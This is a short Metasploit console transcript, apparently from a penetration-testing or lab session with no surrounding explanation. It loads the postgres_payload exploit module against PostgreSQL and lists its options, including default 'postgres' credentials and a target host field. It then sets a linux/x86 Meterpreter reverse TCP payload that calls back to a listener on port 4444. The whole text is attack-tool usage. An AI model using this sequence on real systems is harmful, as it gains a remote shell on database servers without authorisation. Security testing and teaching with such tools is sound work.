 msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(linux/postgres/postgres_payload) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp